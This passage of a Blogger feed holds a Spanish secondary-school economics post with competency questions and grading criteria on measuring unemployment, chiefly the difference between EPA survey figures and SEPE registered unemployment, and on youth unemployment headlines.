desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2198036917518109822"},"published":{"$t":"2025-12-19T09:24:00.008+01:00"},"updated":{"$t":"2025-12-19T09:32:05.528+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"medición del desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/BYB7rCMBDcQ\" width=\"320\" youtube-src-id=\"BYB7rCMBDcQ\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:885877137;\n\tmso-list-template-ids:974263546;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Dos noticias, dos cifras de paro diferentes”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna mañana abres el móvil y ves dos noticias sobre el paro en España:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la primera, un periódico titula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“España alcanza los 2,6 millones de personas desempleadas según la EPA; la tasa de paro sube al 10,45 %”\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la segunda, un portal económico habla de:\u003Cbr \/\u003E\u003Cb\u003E“2,4 millones de parados según el paro registrado del SEPE”\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el recreo se genera debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn compañero dice: “Los periodistas se inventan los datos, hay dos cifras distintas, así que todo es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro contesta: “No es que se inventen nada, es que hay\u0026nbsp;\u003Cb\u003Edos maneras distintas de medir el desempleo\u003C\/b\u003E: la EPA y el paro registrado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué aparecen dos cifras distintas\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué pueden aparecer dos cifras distintas de parados sin que nadie esté mintiendo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién cuenta como desempleado para la EPA y para el SEPE?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElabora una\u0026nbsp;\u003Cb\u003Etabla comparativa muy breve\u003C\/b\u003E\u0026nbsp;(3 filas) con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para la EPA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un ejemplo de persona que aparezca en la EPA como parada pero no en el SEPE, y otra al revés (o que no aparezca en ninguna).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿Qué dato usarías y para qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EImagina que trabajas en:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Un organismo internacional que quiere comparar el paro de España con el de otros países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Un ayuntamiento que quiere organizar cursos para las personas registradas como desempleadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica en cada caso si utilizarías\u0026nbsp;\u003Cb\u003EEPA\u003C\/b\u003E\u0026nbsp;o\u0026nbsp;\u003Cb\u003Eparo registrado\u003C\/b\u003E\u0026nbsp;y justifica por qué en 3–4 líneas por caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que no hay contradicción, sino\u0026nbsp;\u003Cb\u003Edos instrumentos distintos\u003C\/b\u003E\u0026nbsp;de medición (EPA vs SEPE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETabla clara con criterios básicos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"circle\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEPA: encuesta, mayores de 16 que buscan trabajo y no lo encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESEPE: inscritos en oficinas, excluyendo ciertos colectivos (en cursos, agrarios, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElección EPA\/paro registrado en función del objetivo (comparación internacional vs gestión de políticas locales), con justificación razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario: “paro registrado”, “EPA”, “encuesta”, “registro administrativo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “EPA, paro juvenil y titulares llamativos”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA finales de octubre de 2025 lees estos datos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La tasa de paro en España es del\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E10,45 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, con unos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E2,6 millones de parados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según la EPA del tercer trimestre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Entre los menores de 25 años, la tasa de paro sube al\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E25,42 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y hay más de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E500.000 jóvenes desempleados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el Injuve.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn redes sociales ves mensajes como:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “1 de cada 4 jóvenes está en paro, no hay futuro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Las cifras de paro están manipuladas; la realidad es peor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Si cuentas a los que trabajan 8 horas pero están ‘fichados’ como fijos discontinuos, los datos oficiales no sirven”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Interpreta la tasa de paro juvenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EExplica en 6–8 líneas qué significa exactamente que la tasa de paro juvenil sea del 25,42 %. Hazlo como si se lo explicases a un familiar que no sabe economía\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Matiza el titular “no hay futuro”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, redacta un comentario crítico sobre el titular “1 de cada 4 jóvenes está en paro, no hay futuro”. Debes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿La realidad es peor o diferente?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EA partir de lo trabajado sobre\u0026nbsp;\u003Cb\u003Eproblemas para medir el desempleo\u003C\/b\u003E\u0026nbsp;(desanimados, subempleados, economía sumergida), explica en 8–10 líneas si crees que la realidad del desempleo juvenil puede ser\u0026nbsp;\u003Cb\u003Epeor, mejor o simplemente diferente\u003C\/b\u003E\u0026nbsp;a lo que dicen las cifras oficiales. Argumenta al menos con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Desanimados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Subempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInterpreta correctamente la tasa de paro juvenil (porcentaje sobre población activa joven, no sobre todos los jóvenes).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl comentario al titular “no hay futuro” muestra capacidad crítica: ve la gravedad, pero evita simplificaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl análisis de “realidad peor o diferente” incorpora adecuadamente desanimados y subempleados como elementos que distorsionan las cifras oficiales.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. ¿Cuenta como parado?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis hecho una actividad sobre casos reales donde había que decidir si una persona se considera desempleada según la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EEPA\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Eparo 